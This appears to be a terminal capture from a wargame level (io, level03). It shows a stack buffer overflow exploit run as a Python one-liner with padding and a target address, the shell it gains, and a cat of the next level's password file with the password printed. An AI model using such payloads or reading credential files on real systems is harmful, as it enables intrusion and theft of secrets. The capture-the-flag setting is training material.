 test@Brisingr: ~
level3@io:/levels$ ./level03 $(python -c "print 76*'A'+'\x74\x84\x04\x08'")
This is exciting we're going to 0x8048474
Win.
sh-4.3$ cat /home/level4/.pass
7WhHa5HWMNRAYl9T
sh-4.3$